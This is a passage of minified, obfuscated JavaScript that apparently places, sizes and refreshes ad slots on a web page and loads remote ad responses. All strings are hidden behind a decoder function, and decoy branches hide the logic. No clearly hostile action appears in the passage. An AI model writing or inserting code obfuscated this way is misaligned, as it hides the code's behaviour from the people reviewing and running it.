k(4400,"^Shi")+"t")||d[k(5204,"RRD@")](za,g,d[k(5772,"Ud#I")])];if(!b||b.o!=5){if(!f[1]){var n=[0,0];for(g=La[k(4239,"RRD@")+"h"]-1;d[k(1967,"$]3b")](g,0);g--)if(d[k(5991,"jwGt")](d[k(3501,"(^rQ")],k(4747,"X(c#"))){var r=La[g];d[k(3793,"fLvd")](r[0],f[0])&&(n=r)}else d[k(2879,"p)VX")](R,G,d[k(2829,"QG)w")],E);f=n}T&&d[k(1113,"OGTc")](f[1],250)&&f[0]<250&&(f=[336,280]);if(f[0]>0&&d[k(5543,"FZ2Q")](f[1],0))if(d[k(2262,"Ecem")](d[k(1182,"w0$P")],k(1056,"EvE*")))for(l=d[k(906,"yJNR")][k(1101,"YC@y")]("|"),
n=0;;){switch(l[n++]){case "0":c.id||(c.id=d[k(4594,"X(c#")](k(1701,"#HI%")+k(2784,"jwGt"),U(99999999)));continue;case "1":p&&(p[k(2595,"g9Bv")][k(5248,"pDwU")+"t"]=d[k(6211,"yJNR")]);continue;case "2":b=Qa(p,p,d[k(5102,"m2pg")]("#",c.id),f[0],f[1],3,3,[e],[]);continue;case "3":d[k(2571,"Ud#I")](Na,b);continue;case "4":c=F[k(2832,")k5^")+k(6106,"^Shi")+k(4577,"YkDb")](d[k(3043,"aPJj")]);continue;case "5":c[k(580,"0%O$")+k(6199,"Cebj")+"te"](d[k(3746,"zCLd")],1);continue;case "6":c.id=d[k(6410,"EshG")](d[k(1094,
"cCiv")],U(99999999));continue;case "7":Aa(b)&&(m&&(b.L=m.L,b.v=m.v,b.Ea=1,b.C=m.C,b.ba=m.ba,b.ea=m.ea,b.D=m.D,b.D[k(4533,"z!oa")](e),b.F=m.F,b.F[k(4767,"6$go")](m.W),b.H=m.H,b.T=m.T,m.da&&(b.D[k(1671,"p)VX")](6),b.da=0)),d[k(4562,"g9Bv")](ja,b,2,h));continue;case "8":for(p=c;(p=p[k(2994,"$]3b")+k(3971,"p)VX")+k(3505,"Ry6u")])&&!(p[k(4640,"RR5E")+"es"]||p[k(5242,"YC@y")+k(5605,"(^rQ")+k(3095,"RR5E")])[k(3928,"#HI%")](p,d[k(3591,"QG)w")]););continue;case "9":b.B=c[k(1945,"w0$P")+k(3655,"RfP)")];continue;
case "10":Ha(g);continue;case "11":g[k(1310,"g9Bv")+k(3808,"fQ4q")+k(6468,"rUT)")+k(6456,"NCw*")+"t"](d[k(3729,"YC@y")],c);continue;case "12":b.i=c;continue;case "13":g=b?b.i:c;continue}break}else return R[k(5403,"jwGt")](G[k(3567,"YC@y")+"m"]()*l[k(1766,"pDwU")](E,1E6))}}function Pa(b){var c=a;return b[c(5044,"^Shi")+c(3568,"yJNR")+c(3216,"RfP)")]&&(b[c(2142,"dZaG")+c(1730,"5Xjo")+c(3216,"RfP)")][c(367,"NCw*")+"me"]===d[c(1109,"0%O$")]||Pa(b[c(4744,"cb9)")+c(5491,"akS*")+c(1432,"zCLd")]))}function ub(){var b=
a,c={KoLDG:function(l,p,m){return d[a0J(1981,"p)VX")](l,p,m)},atMhC:d[b(4685,"sGQU")],eQXaJ:d[b(5635,"Ecem")],UYoDc:b(2204,"EshG")+b(4764,"0%O$"),WjUKM:b(4331,"0%O$")+b(5326,"6$go")+"\x3e",zejdR:function(l,p){return d[b(2007,"W(6j")](l,p)},ZaDYZ:b(363,"zCLd"),CsDio:d[b(5287,"cb9)")],tlRxG:d[b(3072,"pDwU")],DuImD:function(l,p){return d[b(2238,"$]3b")](l,p)},qVDed:function(l){return d[b(6315,"w0$P")](l)},WHyFn:function(l,p,m,n,r,q,t){return l(p,m,n,r,q,t)},cgSBr:d[b(6425,"Ecem")]};if(d[b(1279,"ohuD")](d[b(1573,
"EvE*")],b(4933,"pDwU"))){var f;try{var g=F[b(561,"p)VX")+b(1771,"qdnW")+b(1523,"8j2G")+"l"](d[b(3853,"EvE*")]);for(f=0;g&&f<g[b(4093,"vmLQ")+"h"];f++)try{var e=g[f];if(!e[b(348,"YkDb")+b(5888,"sGQU")]&&(e[d[b(3659,"aPJj")]]=1,d[b(5473,"Cebj")](Pa,e))){var h=Ga(e[b(3827,"X(c#")+b(3847,"YkDb")][b(2300,"YkDb")+b(2028,")k5^")+"te"](d[b(652,"ohuD")]));if(e){var k=e[b(254,"0%O$")+b(1237,"^Shi")][0];e.i=e;Aa(e)&&d[b(1908,"#HI%")](Fa,h,e,e[b(6035,"p)VX")],k?k[b(1246,"z!oa")]:0,5,0)}}}catch(l){d[b(4054,"FZ2Q")](B,
0,d[b(5837,"#HI%")],l)}F[b(4502,"m2pg")+b(490,"Cebj")+b(4286,"z!oa")+"l"](d[b(1811,"0%O$")])[b(681,"OGTc")+"ch"](l=>{var p={VjLAD:function(n,r){return n+r},VjNOv:b(1448,"YkDb")+b(6148,"sGQU")+b(1355,"RfP)")+b(5518,"NCw*")+b(680,"zCLd")+b(402,"5Xjo"),hqeHY:c[b(3494,"NCw*")],sFLWN:c[b(3120,"Ry6u")],EODFz:c[b(2509,"qdnW")],CdKef:c[b(5501,"Ud#I")],pkVpO:function(n,r){return c[b(682,"EshG")](n,r)},nvOxl:c[b(3989,"RfP)")],fHUmq:c[b(6409,")k5^")],Mixqg:c[b(837,"X(c#")],rsZLA:function(n,r){return c[b(2467,
"YC@y")](n,r)},FYwXu:function(n){return c[b(4417,"yc6J")](n)},mrldF:function(n,r,q,t,v,z,D){return c[b(3610,"z!oa")](n,r,q,t,v,z,D)}};if(!l.ab)if(c[b(5447,"0%O$")]===c[b(1646,"QG)w")]){l.ab=1;var m=function(){var n={eFbZd:function(r,q){return r+q},tKAxX:function(r,q){return p[a0J(684,"g9Bv")](r,q)},ynnoF:p[b(6132,"cCiv")],UiSPD:p[b(449,"jwGt")],umTmX:p[b(5935,"akS*")],vLImo:p[b(1153,"6$go")],tMGCH:function(r,q){return r+q},sUXLE:b(4467,"$]3b")+"'",JkKOu:p[b(2704,"Ud#I")]};if(l[b(1948,"YC@y")+b(766,
"Cebj")+b(5266,"Cebj")]&&l[b(1877,"sGQU")+b(3777,"OGTc")+b(430,"YkDb")][b(5754,"B9oy")+b(4125,"NCw*")]){if(p[b(2473,"5Xjo")](b(2926,"$]3b"),p[b(5029,"p)VX")]))return n[b(2319,"FZ2Q")](n[b(5781,"pDwU")](n[b(3558,"RR5E")](n[b(444,"zCLd")](n[b(5808,"z!oa")](n[b(4682,"5Xjo")](n[b(3221,"Cebj")](n[b(904,"YkDb")]+J+n[b(6347,"rUT)")]+(Q?n[b(5063,"sGQU")]:n[b(5745,"dZaG")]),b(3842,"Cebj")+b(784,"RRD@")+b(4993,"w0$P")+b(639,"w0$P")+b(3088,"Ecem")+b(2267,"EshG")+b(6275,"^Shi")+b(1090,"0%O$")+b(6014,"z!oa")+
b(1524,"OGTc")+b(3997,"YC@y")+b(3500,"^Shi")+b(1521,"Cebj")+b(2099,"sGQU")+b(5974,"yc6J")+b(4367,"z!oa")+b(757,"m2pg")+b(3535,"m2pg")+b(2226,"EshG")+b(1010,"fQ4q")+b(5497,"sGQU")+b(6320,"W(6j")+b(1313,"W(6j")+b(2435,"fQ4q")+b(5955,"cCiv")+b(737,"YC@y")+b(4565,"$]3b")+b(5841,"RR5E")+b(1714,"YC@y")+b(4405,"0%O$")+b(1942,"^Shi")+b(1213,"^Shi")+b(1845,"Cebj")+b(1592,"6$go")+b(6140,"RRD@")+b(1774,"pDwU")+b(1924,"(^rQ")+b(1399,"FZ2Q")+b(3063,"#HI%")+b(4397,"FZ2Q")+b(1174,"Cebj")),P),b(2173,"Ecem")+b(4597,
"vmLQ")),ca),"' "),O),M?n[b(1587,"qdnW")](n[b(1869,"RRD@")](n[b(1913,"cCiv")],X),"'"):"")+n[b(1173,"#HI%")];(n=l[b(3688,"6$go")+b(1792,"jwGt")+b(836,"yc6J")][b(524,"#HI%")+b(3831,"Ecem")][b(1769,"5Xjo")+b(5238,"ohuD")+b(2747,"yJNR")](p[b(4469,"dZaG")]))&&!n[b(4148,"w0$P")+b(4850,"$]3b")+b(649,"ohuD")+"nt"]&&(n=F[b(2869,"dZaG")+b(5189,"Cebj")+b(1046,"(^rQ")](p[b(4591,"Cebj")]),n.id=p[b(6029,"aPJj")](b(5624,"QG)w"),p[b(2846,"6$go")](U)),l[b(5006,"Cebj")+b(6342,"X(c#")+b(6138,")k5^")][b(2844,"YkDb")+
b(473,"FZ2Q")+"re"](n,l),l[b(3827,"X(c#")+b(556,"rUT)")+b(2200,"EvE*")][b(302,"jwGt")+b(6114,"yc6J")+"d"](l),p[b(3731,"yc6J")](Fa,0,n,n[b(1876,"dZaG")],0,4,0))}else setTimeout(m,2E3)};c[b(1264,"w0$P")](setTimeout,m,6E3)}else O=M[X[H]],c[b(5056,"qdnW")](g,ba,ma),l[6]&&(T.$=1),S[7]&&(ea.Y=1)})}catch(l){d[b(4505,"QG)w")](B,0,d[b(2017,"yc6J")],l)}}else d[b(1552,"dZaG")](R)}function vb(b,c){for(var f=a,g=0;g<W[f(4845,"w0$P")+"h"];g++)W[g].v==b&&d[f(1245,"yc6J")](ja,W[g],c,0)}function ja(b,c,f){var g=a,
e={qykmW:g(4213,"rUT)")+g(5427,"m2pg")+g(1354,"Cebj"),xEWso:function(h,k){return h<k},EfeUf:function(h,k){return d[g(586,"EshG")](h,k)},gvMRW:function(h,k){return d[g(5010,"zCLd")](h,k)},VZoEY:function(h,k){return d[g(3540,"^Shi")](h,k)},qYpkB:function(h,k){return d[g(4906,"p)VX")](h,k)},xPqNr:function(h,k){return h-k},vlvKT:function(h,k){return d[g(5028,"yc6J")](h,k)},Cwgok:function(h,k){return d[g(588,"^Shi")](h,k)},LZCoM:function(h,k){return d[g(3109,"RRD@")](h,k)},UVCjD:function(h,k){return h*
k}};b&&b.L&&b.o!=5?(b.ea=f?1:d[g(1263,"yJNR")](b.ea?3E3:100,2),d[g(1312,"g9Bv")](setTimeout,function(){var h=d[g(2662,"EshG")](b.l,"x")+b.m;if(b.i&&b.G&&Aa(b))if(b.Ga=1,Q[g(5614,"ohuD")+"h"]){var k=b.ba||b.C,l,p=[],m=[],n=[],r=[],q=0,t;for(l=0;d[g(2719,"zCLd")](l,Q[g(3886,"fQ4q")+"h"]);l++){var v=Q[l];if(v.J)if(d[g(1640,"z!oa")](d[g(3205,"p)VX")],g(6164,"g9Bv"))){var z=e[g(5918,"QG)w")][g(5594,"OGTc")]("|");for(var D=0;;){switch(z[D++]){case "0":for(x=0;e[g(3685,"EshG")](x,y[g(2700,"YkDb")+"h"]);x++){var C=
qa[x];e[g(4961,"fQ4q")](C[0],ta)&&C[1]<=U&&(w[g(4533,"z!oa")](C),e[g(5870,"yJNR")](A,u)<e[g(2770,"z!oa")](C[0],C[1])&&(A=C[0],u=C[1]))}continue;case "1":Z=N==1?e[g(5367,"w0$P")](K,Y*.9):r;continue;case "2":var A=u.l,u=aa.m,x,w=[];continue;case "3":return w[g(2463,"RfP)")+"h"]?w:0;case "4":f.l==1&&(v.l=A,ja.m=u);continue;case "5":A=w==1?e[g(3598,"W(6j")](e[g(3806,"#HI%")](b,e[g(3747,"g9Bv")](e[g(1091,"B9oy")](pa,.8),e[g(1451,"OGTc")](fa,200))?e[g(3118,"^Shi")](V,.8):ka-200),sa?100:0):U;continue;case "6":I.C=
w;continue;case "7":w[g(6332,"#HI%")]([t,B]);continue}break}}else{var y=b.aa;D=b;var I=b.D;C=v;var Y=b.F;x=v.W;var ka=0;for(t=0;t<I[g(5978,"jwGt")+"h"];t++)if(d[g(2721,"RRD@")](I[t],C.u))if(d[g(5257,"^Shi")](C.u,4))if(Y)for(z=0;d[g(1001,"rUT)")](z,Y[g(5652,"Ecem")+"h"]);z++)d[g(4186,"EvE*")](Y[t],x)&&(ka=1);else d[g(1920,"ohuD")](B,D,d[g(997,"pDwU")](d[g(5731,"pDwU")],x));else ka=1;z=ka||!b.ja&&d[g(3724,"w0$P")](v.u,6);C=v.l;Y=v.m;ka=x=0;if(d[g(321,"w0$P")](C,Y)==1)t=1;else{for(I=0;d[g(599,"jwGt")](I,
k[g(6098,"yJNR")+"h"]);I++)D=k[I][0],t=k[I][1],d[g(6452,"pDwU")](D,C)&&d[g(5905,"EshG")](t,Y)?x=1:d[g(3611,"yJNR")](C,D)&&d[g(5307,"yJNR")](Y,t)&&(ka=2);t=x?x:ka}if(v.Ka||d[g(433,"RfP)")](y,3)&&d[g(1023,"(^rQ")](y,4)&&d[g(5802,"fLvd")](y,6))v=z?r:t==1?p:t==2?m:r,v[g(4767,"6$go")](l)}}p[g(1634,"rUT)")+"h"]||(p=m);p[g(3760,"X(c#")+"h"]||(p=n);p[g(1634,"rUT)")+"h"]&&(v=d[g(3937,"Ud#I")](U,p[g(4728,"QG)w")+"h"]),q=Q[p[v]],Q[g(2438,"m2pg")+"e"](p[v],1),d[g(5793,"YC@y")](B,q,d[g(3910,"6$go")](d[g(2723,
"#HI%")],d[g(5674,"p)VX")](Wa,b))));(k=q)?(d[g(3210,"X(c#")](B,b,d[g(860,"yc6J")](d[g(6240,"akS*")](d[g(3390,"(^rQ")](d[g(5454,"YC@y")](d[g(2248,"Ud#I")](d[g(4152,"6$go")](d[g(2746,"OGTc")]+k.A,g(4739,"0%O$")+g(2336,"#HI%")+g(3209,"Ud#I")+g(6358,"YkDb")+g(2018,"cCiv")+"e:"),h)+d[g(1028,"6$go")],JSON[g(5097,"8j2G")+g(5560,"z!oa")](k.C)),d[g(1825,"(sfS")]),k.l)+"x",k.m)),k.ba=b.C,d[g(2828,"zCLd")](k.l,1)&&(k.l=b.l,k.m=b.m,k.C=b.C),k.A=b.A,k.O=b.O,k.B=b.B,k.G=b.G,k.i=b.i,k.g=b.g,k.ja=b.ja,k.aa=b.aa,
k.o=b.o,k.D=b.D,k.F=b.F,k.D[g(6297,"sGQU")](k.u),k.F[g(3861,"RR5E")](k.W),W[g(3307,"akS*")](k),d[g(5578,"(sfS")](B,k,d[g(6369,"6$go")](d[g(4322,"FZ2Q")],b.A)),d[g(1691,"5Xjo")](ma,k,0,1)):d[g(3308,"jwGt")](Ha,b?b.Ua:0)}else d[g(3134,"QG)w")](Ha,b?b.Ua:0)},b.ea)):b&&b.i&&(b.i[g(705,"fQ4q")][g(3373,"RfP)")+"ay"]=d[g(3684,"ohuD")])}function Wa(b){var c=a;return c(2349,"EvE*")===d[c(4024,"jwGt")]?E in B?J[Q]:P:d[c(1633,"8j2G")](typeof b,c(1261,"qdnW")+"g")?b:d[c(5677,"5Xjo")](d[c(1348,"Ecem")](d[c(2282,
"^Shi")](d[c(1932,"zCLd")](d[c(664,"sGQU")](b.A,"["),b.P)," "),b.g||c(6078,"sGQU")),"]")}function Na(b){var c=a,f={GQwql:function(l,p){return d[a0J(3112,"#HI%")](l,p)}};if(d[c(3445,"FZ2Q")](d[c(6321,"6$go")],c(3203,"g9Bv")))b=J[c(2998,"Ry6u")+"ze"][c(3908,"aPJj")]("x"),Q=P(b[0])||ca.l,O=f[c(517,"8j2G")](M,b[1])||X.m;else if(f=b.B,!(b.G&&b.i||d[c(5483,"OGTc")](b.o,5)&&d[c(5909,"g9Bv")](b.u,2))&&f)for(var g=(c(313,"YC@y")+c(750,"FZ2Q")+c(3014,"Ry6u")+c(397,"QG)w")+c(678,"Ud#I")+c(5773,"6$go")+c(1985,
"NCw*")+"13")[c(5532,"5Xjo")]("|"),e=0;;){switch(g[e++]){case "0":f=d[c(1887,"aPJj")](d[c(3316,"qdnW")](d[c(873,")k5^")],h),b.ua?d[c(2408,"B9oy")]:d[c(975,"yc6J")]);continue;case "1":b.Xa&&E(k,d[c(436,"OGTc")]);continue;case "2":d[c(894,"cCiv")](E,k,f);continue;case "3":E(k,d[c(6203,"Ud#I")](f+h,T?d[c(3841,"yc6J")]:d[c(5020,"0%O$")]));continue;case "4":E(k,d[c(1715,"YC@y")](c(573,"akS*")+c(1789,"X(c#")+"x-",b.v));continue;case "5":d[c(2508,"dZaG")](E,k,d[c(5025,"(sfS")](d[c(4839,"EshG")],h));continue;
case "6":k[c(6157,"6$go")+c(3755,"(sfS")+"te"](d[c(3448,"cb9)")],d[c(469,"RR5E")](b.l,"x")+b.m);continue;case "7":b.Z&&d[c(2058,"OGTc")](E,k,c(3518,"RfP)")+c(602,"rUT)")+c(500,"0%O$")+c(868,"sGQU")+c(3850,"p)VX"));continue;case "8":d[c(5585,"Ud#I")](S,k,b.ya);continue;case "9":var h=b.$?c(4574,"jwGt"):"";continue;case "10":if(b.i)var k=b.i;else k=F[c(4881,"X(c#")+c(3184,"5Xjo")+c(1046,"(^rQ")](c(2945,"(^rQ")),d[c(1987,"Ry6u")](b.ca,4)?f[c(5686,"Ry6u")+c(1027,"X(c#")+c(4703,"#HI%")+c(6443,"fQ4q")+
"t"](d[c(5966,"$]3b")],k):b.ca==1?f[c(1310,"g9Bv")+c(3849,"RfP)")+c(6396,"5Xjo")+c(2513,"8j2G")+"t"](d[c(541,"fLvd")],k):d[c(4348,"yc6J")](b.ca,3)?f[c(650,"$]3b")+c(3757,"YC@y")+c(4868,"zCLd")+c(352,"0%O$")+"t"](d[c(1836,"#HI%")],k):b.ca==2&&f[c(537,"YC@y")+c(3757,"YC@y")+c(5018,"z!oa")+c(6249,"FZ2Q")+"t"](d[c(5137,"aPJj")],k),b.i=k;continue;case "11":k[c(5546,"cCiv")+c(3074,"dZaG")+"te"](d[c(1940,"0%O$")],1);continue;case "12":k[c(384,"B9oy")+c(3026,"aPJj")+"te"](d[c(5618,"0%O$")],b.A);continue;
case "13":b.G?b.G.id=b.g:(k[c(5627,"(^rQ")+c(2231,"(sfS")]=c(2170,"Cebj")+c(6084,"$]3b")+b.g+d[c(2642,"EshG")],b.G=d[c(4856,"OGTc")](V,b.g));continue;case "14":k[c(5890,"w0$P")+c(1583,"EvE*")+"te"](c(3142,"yJNR")+c(1277,"FZ2Q")+c(2130,"QG)w")+c(2813,"sGQU")+c(1786,")k5^"),b.P);continue;case "15":k[c(6422,"cb9)")+c(1723,"vmLQ")+"te"](d[c(5390,"8j2G")],b.bb);continue}break}}function Oa(b,c,f){var g=a,e={SUBby:function(m,n){return d[a0J(2076,"ohuD")](m,n)}},h;if(d[g(3919,"QG)w")](typeof c,d[g(2683,"(^rQ")])||
c===null)return c;for(h=0;h<b[g(374,"aPJj")+"h"];h++)if(d[g(2439,"$]3b")](d[g(2344,"$]3b")],d[g(5939,"8j2G")])){var k=P[ca][g(372,"NCw*")];for(O=0;e[g(4119,"cb9)")](M,k[g(5655,"OGTc")+"h"]);X++){var l=k[p][g(292,"YkDb")+"r"];T[l]||(S[l]=1,ea[g(2833,"YC@y")](l))}}else{k=d[g(4424,"qdnW")]("",h);var p=d[g(3312,"yJNR")](f,!h);d[g(3324,"8j2G")](k,c)&&(c[b[h]]=p?b[c[h]]:d[g(4340,"dZaG")](Oa,b,c[h],0),delete c[k])}return c}function K(b){var c=a;if(d[c(5609,"FZ2Q")](d[c(4661,"$]3b")],c(1718,"RR5E"))){var f,
g,e=b;if(d[c(1155,"yc6J")](typeof b,c(5097,"8j2G")+"g"))for(e=[],g=0;d[c(3987,"RRD@")](g,b[c(3785,"W(6j")+"h"]);g++)e[c(3437,"W(6j")](parseInt(b[g]));if(e[0])return e[c(5225,"ohuD")](1);b=[];for(g=1;d[c(2298,"OGTc")](g,e[c(374,"aPJj")+"h"]);g+=2)for(f=0;d[c(4807,"aPJj")](f,e[g]);f++)b[c(735,"(^rQ")](e[d[c(1974,"m2pg")](g,1)]);return b}d&&d[c(5160,"8j2G")](R)}function Ra(b){for(var c=a,f=d[c(2715,"zCLd")][c(4151,"FZ2Q")]("|"),g=0;;){switch(f[g++]){case "0":b.g||(b.g=c(5718,"8j2G")+c(4665,"5Xjo")+c(3033,
"FZ2Q")+b.v);continue;case "1":b.F=[];continue;case "2":b.V=0;continue;case "3":b.R=0;continue;case "4":b.jb=0;continue;case "5":b.V&&clearInterval(b.V);continue;case "6":b.S=1;continue;case "7":bb[b.g]&&(N[c(2955,"(^rQ")+c(5432,"6$go")+"it"](b.g),bb[b.g]=0);continue;case "8":b.D=[];continue}break}}function wb(){var b=a,c={MRznm:function(t,v){return t*v},zDUSy:function(t,v,z){return t(v,z)}};if(d[b(1191,"dZaG")](d[b(4144,"(sfS")],d[b(4421,"w0$P")])){var f,g,e;for(f=0;d[b(1820,"RRD@")](f,$b[b(3763,
"0%O$")+"h"]);f+=2)rc[Ya[$b[f]]]=$b[f+1];for(f=0;f<X[b(1807,"pDwU")+"h"];f++){var h=X[f];d[b(1339,"FZ2Q")](Oa,Ya,h[0],1);var k=Sb[h[1]];h[0].Ba=d[b(3263,"YkDb")](typeof k,b(918,"g9Bv")+b(5393,"qdnW"))?k:k()}for(e=0;e<Fb[b(3356,")k5^")+"h"];e++)if(k=Fb[e],Array[b(1891,"fQ4q")+"ay"](k))for(f=0;d[b(1158,"EshG")](f,k[b(3886,"fQ4q")+"h"]);f++)k[f]=Ya[k[f]];else Fb[e]=Ya[k];ib=d[b(1989,"Ecem")](K,ib);Eb=d[b(2831,"YkDb")](K,Eb);ac=d[b(1300,"yc6J")](K,ac);rb=d[b(225,"Cebj")](K,rb);pb=d[b(675,"EvE*")](K,pb);
bc=K(bc);cc=K(cc);hb=K(hb);Gb=d[b(5337,"cCiv")](K,Gb);qb=d[b(3474,"ohuD")](K,qb);tb=d[b(5496,"OGTc")](K,tb);dc=d[b(683,"w0$P")](K,dc);sb=d[b(3083,"OGTc")](K,sb);ec=d[b(1910,"EshG")](K,ec);fc=K(fc);ob=d[b(6463,"X(c#")](K,ob);hc=d[b(1796,"Ry6u")](K,hc);for(e=0;d[b(3956,"YkDb")](e,9);e++){var l=d[b(390,"EvE*")](Qa,sc?sc[e][b(2111,"dZaG")+"ce"]("~",d[b(3383,"qdnW")])[b(1555,"aPJj")+"ce"]("@",d[b(775,"Cebj")])[b(4287,"YC@y")+"ce"](":",d[b(4757,"dZaG")])[b(5109,"g9Bv")+"ce"](";",d[b(5670,"EshG")]):"",Ac[e],
"",1,1,3,cc[e],[],[]);l.Ea=1;l.N=ib[e];l.M=Eb[e];l.aa=l.o=g=hb[e]==7?5:hb[e];l.Z=g==5;l.Ka=ec[e];l.Ya=Bc[e];l.Za=qc[e];l.Pa=hc[e];l.W=fc[e];l.ya="";l.L=ob[e];l.ua=d[b(4333,"w0$P")](g,2);aa[l.v]=aa[l.A]||{};var p=Sb[kc[e]];l.J=(d[b(329,"B9oy")](typeof p,d[b(1639,"6$go")])?p:d[b(5705,"^Shi")](p))&&!aa[l.v][b(1147,"(^rQ")+"le"]&&(T&&l.N||!T&&l.M)&&(ac[e]||Qb);k=Fb[e]||"";var m=pb[e];d[b(2634,"OGTc")](m,2)&&(m=3);l.u=m;l.P=k;l.D=d[b(3075,"W(6j")](l.u,6)||l.u==2?[]:[l.u];l.F=[l.W];k=[];var n=lc[bc[e]];
for(f=0;f<n[b(5231,"RR5E")+"h"];f++)k[b(4831,"NCw*")]([n[f][0],n[f][1]]);l.C=k;l.l=k[0][0];l.m=k[0][1];l.qa=dc[e];l.U=qb[e];d[b(6252,"YC@y")](l.U,0)&&d[b(268,"yc6J")](l.U,30)&&(l.U=30);l.Ma=tb[e];l.Oa=g==6||d[b(2653,"Ecem")](g,3)&&d[b(1416,"ohuD")](m,2);if(k=d[b(2593,"w0$P")](g,5)&&d[b(3333,"m2pg")](l.u,2))if(d[b(3434,"fLvd")](d[b(965,"Cebj")],b(3943,"X(c#"))){k=parseInt;try{var r=G[b(5676,"fLvd")+b(4869,"YC@y")+"ge"][b(4631,"zCLd")+"em"](d[b(3186,"sGQU")](d[b(1904,"YC@y")],l.v))}catch(t){r="0"}k=
d[b(280,"fQ4q")](k(r)+d[b(4351,")k5^")](l.Pa*1E3,60),Date[b(5162,"^Shi")]())}else{var q=Q[b(3564,"z!oa")][b(5361,"Ud#I")][b(4607,"Ecem")+b(617,"aPJj")];P[b(6065,")k5^")][b(5233,"sGQU")][b(2012,"Cebj")+b(6060,"w0$P")]=q+"px";d[b(5593,"pDwU")](O,M,d[b(3231,"Cebj")](d[b(1533,"(sfS")](b(2568,"dZaG")+"t:",X),"px"));H.gb=function(){q[b(1478,"cCiv")][b(4357,"YC@y")][b(4866,"EshG")+b(5957,"$]3b")]=q}}k&&(l.J=0,d[b(4330,"YkDb")](B,l,d[b(5876,"X(c#")]));l.Ta=jc[sb[e]];l.Va=Gb[e];Gb[e]&&Q[b(1895,"yc6J")](l);
l.j=d[b(1868,"YC@y")](Za,mc[e],aa[b(3336,"(sfS")+b(4345,"QG)w")+"g"],(aa[l.A]||{})[b(2547,"X(c#")+b(4975,"^Shi")+"g"]);l.fa=l.j[b(2505,"8j2G")+"rl"];l.L=l.L&&!l.j[b(5144,"akS*")+b(5224,"g9Bv")+b(3382,"OGTc")];l.Y=l.j.K&&l.fa||l.j[b(4342,"p)VX")+b(1544,"ohuD")+b(662,"W(6j")];l.$=l.j.K&&!l.Y;l.j[b(946,"Ud#I")+b(6302,"sGQU")+b(301,"RRD@")]&&d[b(4855,"Cebj")](H,l.j[b(4160,"YkDb")+b(5721,"$]3b")+b(4412,"NCw*")],function(t){var v={fWbHg:function(z,D){return d[a0J(3031,"m2pg")](z,D)},CkLPA:function(z,D,
C,A){return d[a0J(4060,"Ry6u")](z,D,C,A)}};d[b(3121,"6$go")](d[b(2868,"^Shi")],d[b(3036,"EvE*")])?(ca.Aa=c[b(5008,"EvE*")](O.Aa|2500,2),c[b(5709,"5Xjo")](M,function(){S++;ea.o=5;v[b(4655,"yc6J")](H,W);v[b(4069,"yc6J")](F,E,0,1)},T.Aa)):(l.j[b(345,"QG)w")+"e"]=t[b(5687,"Ecem")+"s"]!=200?0:t[b(1909,"p)VX")+b(2476,"cCiv")][b(1547,"Ud#I")+b(484,"5Xjo")](0,1)=="{"?JSON[b(4918,"8j2G")](t[b(1962,"aPJj")+b(3752,"6$go")])[b(4160,"YkDb")+"e"]:t[b(4100,"FZ2Q")+b(3649,"pDwU")],l.j[b(3001,"aPJj")+b(5135,"p)VX")+
b(4131,"X(c#")]=0)},1,0);l.ia=0;l.Ca=rb[e];l.da=d[b(4725,"w0$P")](m,6);k=l.H;l.T=d[b(1337,"sGQU")](g,5)&&d[b(1227,"p)VX")](l.l,1)?d[b(4005,"5Xjo")](xb,l,1,1):l.C;l.ib=.001;if((g=tc[e])&&m!=2)for(g=g&&g[b(6004,"5Xjo")+"h"]?g:tc[d[b(2466,"zCLd")](g,1)],f=0;f<g[b(4810,"8j2G")+"h"];f++)try{h=X[g[f]],Sa(k,h),h[6]&&(l.$=1),h[7]&&(l.Y=1)}catch(t){d[b(2131,"vmLQ")](B,l,b(4046,"pDwU"),t)}}d[b(4657,"yJNR")](nc,W,void 0,void 0,p)}else ha=1}function Sa(b,c){var f=a;if(d[f(3939,"RR5E")](d[f(1496,"dZaG")],f(2574,
"X(c#")))c[0].Ba&&(b.wa[f(4767,"6$go")](c[0]),b.N[f(735,"(^rQ")](c[2]),b.M[f(2023,"Cebj")](c[3]),b.va[f(4444,"QG)w")](c[4]),b.Fa[f(4676,"g9Bv")](c[5]),b.Ja[f(2023,"Cebj")](c[6]),b.za[f(2002,"zCLd")](c[7]),b.oa[f(6126,"RRD@")](c[8]),b.La[f(6441,"X(c#")](c[9]),b.X[f(3299,"0%O$")](c[10]));else{Q=P;try{var g=ba[f(6419,"EshG")+f(3590,"5Xjo")+"ge"][f(5638,"YkDb")+"em"](f(434,"W(6j")+f(3877,"dZaG")+"m_"+ma.v)}catch(e){g="0"}M=d[f(1164,"#HI%")](X(g),d[f(2228,"qdnW")](d[f(3023,"Cebj")](H.Pa,1E3),60))>c[f(6421,
"6$go")]()}}function xb(b,c,f){var g=a,e=b.l,h=b.m,k,l=[];c=d[g(6257,"0%O$")](c,1)?d[g(474,"ohuD")](parseInt,d[g(3889,"$]3b")](Yb,.9)):c;f=f==1?d[g(2585,"Ry6u")](parseInt,d[g(5634,"Ry6u")](fa,.8)<d[g(2789,"X(c#")](fa,200)?d[g(2502,"qdnW")](fa,.8):d[g(6244,"W(6j")](fa,200))-(Cc?100:0):f;for(k=0;d[g(2045,"m2pg")](k,La[g(3763,"0%O$")+"h"]);k++){var p=La[k];d[g(351,"akS*")](p[0],c)&&d[g(4292,"6$go")](p[1],f)&&(l[g(2023,"Cebj")](p),d[g(1105,"5Xjo")](d[g(3321,"(sfS")](e,h),p[0]*p[1])&&(e=p[0],h=p[1]))}return d[g(1929,
"QG)w")](b.l,1)&&(b.l=e,b.m=h),b.C=l,l[g(6441,"X(c#")]([c,f]),l[g(1634,"rUT)")+"h"]?l:0}function yb(b){var c=a,f={EbKFx:function(I,Y){return I===Y},KOgHf:function(I,Y){return d[a0J(3503,"ohuD")](I,Y)},SEztP:function(I,Y,ka){return d[a0J(4691,"pDwU")](I,Y,ka)},KfTNl:function(I,Y,ka,Ua){return d[a0J(4145,"5Xjo")](I,Y,ka,Ua)},xHNpg:d[c(2158,"aPJj")]};b.ia=1;try{if(d[c(2590,"0%O$")](c(830,"yc6J"),c(2693,"g9Bv"))){var g=Q[P][c(3931,"Ry6u")+c(804,"pDwU")+c(3650,"yc6J")+c(3616,"(^rQ")+"t"]()[c(2420,"RRD@")];
